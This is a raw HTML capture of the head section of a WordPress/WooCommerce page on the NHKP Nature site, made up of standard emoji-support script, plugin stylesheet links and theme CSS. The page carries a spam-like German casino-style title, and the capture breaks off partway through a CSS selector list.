

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nhkpnature.com/%E1%90%88-jollys-kappe-kostenlos-vortragen-exklusive-eintragung-%E1%90%88/
body_size: 48623
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="//gmpg.org/xfn/11" />
	<meta name="robots" content="noimageindex, nofollow, noindex">
					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>ᐈ Jollys Kappe Kostenlos Vortragen Exklusive Eintragung ᐈ &#8211; NHKP NATURE PVT. LTD</title>
		<style>
		#wpadminbar #wp-admin-bar-cp_plugins_top_button .ab-icon:before {
			content: "\f533";
			top: 3px;
		}
		#wpadminbar #wp-admin-bar-cp_plugins_top_button .ab-icon {
			transform: rotate(45deg);
		}
		</style>
	<style>
#wpadminbar #wp-admin-bar-vtrts_free_top_button .ab-icon:before {
	content: "\f185";
	color: #1DAE22;
	top: 3px;
}
</style><meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="NHKP NATURE PVT. LTD &raquo; Feed" href="https://nhkpnature.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="NHKP NATURE PVT. LTD &raquo; Comments Feed" href="https://nhkpnature.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="NHKP NATURE PVT. LTD &raquo; ᐈ Jollys Kappe Kostenlos Vortragen Exklusive Eintragung ᐈ Comments Feed" href="https://nhkpnature.com/%e1%90%88-jollys-kappe-kostenlos-vortragen-exklusive-eintragung-%e1%90%88/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/nhkpnature.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='elementor-frontend-legacy-css' href='https://nhkpnature.com/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.0.12' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://nhkpnature.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.0.12' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2110-css' href='https://nhkpnature.com/wp-content/uploads/elementor/css/post-2110.css?ver=1758382799' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://nhkpnature.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.0.12' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://nhkpnature.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.0.12' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://nhkpnature.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wc-block-vendors-style-css' href='https://nhkpnature.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css' href='https://nhkpnature.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://nhkpnature.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css' href='https://nhkpnature.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://nhkpnature.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=3.0.15' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://nhkpnature.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://nhkpnature.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.22' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='woof-css' href='https://nhkpnature.com/wp-content/plugins/woocommerce-products-filter/css/front.css?ver=1.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-drop-down-css' href='https://nhkpnature.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.min.css?ver=1.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://nhkpnature.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=4.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://nhkpnature.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=4.6.1' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://nhkpnature.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=4.6.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//nhkpnature.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='diza-style-css' href='https://nhkpnature.com/wp-content/themes/diza/style.css?ver=6.8.2' type='text/css' media='all' />
<style id='diza-style-inline-css' type='text/css'>
/* Theme Options Styles *//* Custom Color (skin) *//* check main color *//*background*//*Color*/.diza-search-results .autocomplete-suggestions > div.view-all-products:hover,#tbay-footer a:hover,.show-all:hover,.elementor-widget-tbay-posts-grid .readmore:hover,.custom-image-list-categories .cat-name:hover,.tbay-element.tbay-element-product-flash-sales .show-all:hover,.post .entry-header .readmore:hover,.tbay-dropdown-cart .cart_empty > li a.button:hover,.cart-dropdown .cart_empty > li a.button:hover , .singular-shop div.product .tbay-wishlist .yith-wcwl-wishlistexistsbrowse a,.singular-shop div.product .tbay-wishlist .yith-wcwl-wishlistaddedbrowse a,.singular-shop div.product .tbay-wishlist a:hover,.singular-shop div.product .tbay-wishlist a.added,.singular-shop div.product .tbay-compare a:hover,.singular-shop div.product .tbay-compare a.added , #shop-now.has-buy-now .group-button .tbay-wishlist .yith-wcwl-wishlistexistsbrowse a,#shop-now.has-buy-now .group-button .tbay-wishlist .yith-wcwl-wishlistaddedbrowse a {color: #9bc33b;}/*Background*/.custom-image-list-categories .item-cat:hover > .cat-icon,.post .entry-thumb .entry-image:hover .post-type,.btn-theme:hover,.btn-default:hover,.woocommerce-pagination a.button:hover,.woof_container_inner_tags ul.woof_list label:hover,.widget_price_filter .price_slider_amount .button:hover,.show-view-all a:hover,.tbay-element-banner .banner-content .style-btn:hover,.tbay-element-newsletter button[type=submit]:hover,.widget-newletter button[type=submit]:hover,.btn-view-all:hover,.post .entry-category.type-1 a:hover,.entry-single .entry-description a:hover,.post-password-form input[type=submit]:hover,#comments #respond .form-submit input:hover,#reviews #respond .form-submit input:hover,.wpcf7-form .form-horizontal .wpcf7-submit:hover,.page-404 .backtohome:hover,.woocommerce .yith-wfbt-submit-block .yith-wfbt-submit-button-remove:hover,body table.compare-list .add-to-cart td a:hover,.woocommerce table.compare-list .add-to-cart td a:hover:not(.unstyled_button),input#ywqa-submit-question:hover,div#new-answer-header .ywqa_submit_answer:hover,.woocommerce table.wishlist_table.shop_table .product-add-to-cart .add-cart a:hover,.more_products a:hover,.tbay-pagination-load-more a:hover,.products-list .product-block .add-cart a:hover,.tbay-dropdown-cart .group-button p.buttons a.button:hover,.cart-dropdown .group-button p.buttons a.button:hover,.tbay-element-mini-cart .left-right .group-button p.buttons a.button:hover,.woocommerce button.button:hover,.woocommerce a.button.wc-backward:hover,.woocommerce a.woocommerce-button.view:hover,#respond input#submit:hover,.woocommerce input.button:hover,.singular-shop div.product .single_add_to_cart_button:hover,.singular-shop .tbay-modalButton:hover,#shop-now.has-buy-now .tbay-buy-now:hover,#sticky-menu-bar #sticky-custom-add-to-cart:hover,.cart_totals .wc-proceed-to-checkout a.checkout-button:hover,.coupon .box input[type=submit]:hover,.woocommerce table.shop_table.account-orders-table a.view:hover,.woocommerce table.shop_table.my_account_orders a.view:hover,.woocommerce table.shop_table.dokan-rma-order-item-table a.view:hover,.woocommerce table.shop_table.account-orders-table a.request_warranty:hover,.woocommerce table.shop_table.my_account_orders a.request_warranty:hover,.woocommerce table.shop_table.dokan-rma-order-item-table a.request_warranty:hover,.woocommerce form.login p.last .button:hover,.woocommerce form.register p.last .button:hover,.woocommerce-order-received .order-again a:hover,.woocommerce-checkout.wc-germanized .wc-gzd-order-submit button[type=submit]:hover,.woocommerce form.checkout_coupon > p.form-row-last .button:hover,.woocommerce-checkout-payment .place-order button.button.alt:hover,#custom-register input.submit_button:hover,#custom-login input.submit_button:hover,input[type=submit].dokan-btn:hover,.dokan-btn-theme:hover,.dokan-btn-success:hover,.dokan-dashboard .wpuf-form-add.wpuf-style ul.wpuf-form .wpuf-submit input[type=submit]:hover,.dokan-dashboard a.add_new_attribute:hover,.dokan-add-new-product-popup input#dokan-create-new-product-btn:hover,.dokan-seller-listing .store-footer > a:hover,#dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer .dokan-follow-store-button:hover,.dokan-orders-content #dokan-order-status-form a.dokan-cancel-status:hover,.wcmp_regi_main .register .button:hover,#report_abuse_form button.submit-report-abuse:hover,#report-abuse table input[type=submit]:hover,.vendor_sidebar .widget_wcmp_quick_info #respond input#submit:hover,#wcmp-store-conatiner .wcmp-store-locator-wrap .wcmp-store-map-pagination .vendor_sort input[type=submit]:hover,#wcmp-store-conatiner .wcmp-store-map-filter input[type=submit]:hover,#wcfm-main-contentainer .wcfm-membership-wrapper input[type=submit]:hover,#wcfm-main-contentainer .wcfm_form_simple_submit_wrapper .wcfm_submit_button:hover,.wcfm_popup_wrapper .wcfm_popup_button:hover,#wcfmmp-store #reviews .add_review button:hover,.form-row input[name=apply_for_vendor_submit]:hover,form.wcv-form .wcv-button[type=submit]:hover,.dashboard .wcv-dashboard-navigation ~ form input[type=submit]:hover,.shop_settings input[name=vendor_application_submit]:hover,form[name=export_orders] input:hover,form[name=export_orders] ~ table.table .order-comments input.btn:hover,.wcvendors-pro-dashboard-wrapper a.button:hover,.wcvendors-pro-dashboard-wrapper .wcv-form .control-group .button:hover,.wcvendors-pro-dashboard-wrapper input#update_button:hover,.wcvendors-pro-dashboard-wrapper .wcv-search-form .wcv-button:hover,.wcv-form .control-group .control > input.wcv-button:hover:not(#clear_button),.wcv-order-header .wcv-form .control > input#clear_button:hover,table.wcvendors-table-order .wcv-shade.wcv-fade .order_note_form input[type=submit]:hover,table.wcvendors-table-order form #tracking_number_save_button:hover,form#wcv-store-settings input#store_save_button:hover,.wcv_store_search form input[type=submit]:hover,.wcv_vendor_search form input[type=submit]:hover,.btn-theme:focus,.btn-default:focus,.woocommerce-pagination a.button:focus,.woof_container_inner_tags ul.woof_list label:focus,.widget_price_filter .price_slider_amount .button:focus,.show-view-all a:focus,.tbay-element-banner .banner-content .style-btn:focus,.tbay-element-newsletter button[type=submit]:focus,.widget-newletter button[type=submit]:focus,.btn-view-all:focus,.post .entry-category.type-1 a:focus,.entry-single .entry-description a:focus,.post-password-form input[type=submit]:focus,#comments #respond .form-submit input:focus,#reviews #respond .form-submit input:focus,.wpcf7-form .form-horizontal .wpcf7-submit:focus,.page-404 .backtohome:focus,.woocommerce .yith-wfbt-submit-block .yith-wfbt-submit-button-remove:focus,body table.compare-list .add-to-cart td a:focus,.woocommerce table.compare-list .add-to-cart td a:focus:not(.unstyled_button),input#ywqa-submit-question:focus,div#new-answer-header .ywqa_submit_answer:focus,.woocommerce table.wishlist_table.shop_table .product-add-to-cart .add-cart a:focus,.more_products a:focus,.tbay-pagination-load-more a:focus,.products-list .product-block .add-cart a:focus,.tbay-dropdown-cart .group-button p.buttons a.button:focus,.cart-dropdown .group-button p.buttons a.button:focus,.tbay-element-mini-cart .left-right .group-button p.buttons a.button:focus,.woocommerce button.button:focus,.woocommerce a.button.wc-backward:focus,.woocommerce a.woocommerce-button.view:focus,#respond input#submit:focus,.woocommerce input.button:focus,.singular-shop div.product .single_add_to_cart_button:focus,.singular-shop .tbay-modalButton:focus,#shop-now.has-buy-now .tbay-buy-now:focus,#sticky-menu-bar #sticky-custom-add-to-cart:focus,.cart_totals .wc-proceed-to-checkout a.checkout-button:focus,.coupon .box input[type=submit]:focus,.woocommerce table.shop_table.account-orders-table a.view:focus,.woocommerce table.shop_table.my_account_orders a.view:focus,.woocommerce table.shop_table.dokan-rma-order-item-table a.view:focus,.woocommerce table.shop_table.account-orders-table a.request_warranty:focus,.woocommerce table.shop_table.my_account_orders a.request_warranty:focus,.woocommerce table.shop_table.dokan-rma-order-item-table a.request_warranty:focus,.woocommerce form.login p.last .button:focus,.woocommerce form.register p.last .button:focus,.woocommerce-order-received .order-again a:focus,.woocommerce-checkout.wc-germanized .wc-gzd-order-submit button[type=submit]:focus,.woocommerce form.checkout_coupon > p.form-row-last .button:focus,.woocommerce-checkout-payment .place-order button.button.alt:focus,#custom-register input.submit_button:focus,#custom-login input.submit_button:focus,input[type=submit].dokan-btn:focus,.dokan-btn-theme:focus,.dokan-btn-success:focus,.dokan-dashboard .wpuf-form-add.wpuf-style ul.wpuf-form .wpuf-submit input[type=submit]:focus,.dokan-dashboard a.add_new_attribute:focus,.dokan-add-new-product-popup input#dokan-create-new-product-btn:focus,.dokan-seller-listing .store-footer > a:focus,#dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer .dokan-follow-store-button:focus,.dokan-orders-content #dokan-order-status-form a.dokan-cancel-status:focus,.wcmp_regi_main .register .button:focus,#report_abuse_form button.submit-report-abuse:focus,#report-abuse table input[type=submit]:focus,.vendor_sidebar .widget_wcmp_quick_info #respond 